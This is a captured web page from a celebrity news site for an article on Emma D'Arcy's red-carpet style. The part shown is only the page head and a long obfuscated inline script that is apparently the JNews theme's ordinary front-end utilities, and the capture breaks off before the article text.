

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hollywoodnewshub.com/fashion-2/emma-darcy-style-the-red-carpet-star-of-the-2023-golden-globes/
body_size: 51202
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://hollywoodnewshub.com/xmlrpc.php" />
    <title>Emma D’Arcy Style: The Red Carpet Star Of the 2023 Golden Globes &#8211; HollywoodNewsHub.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 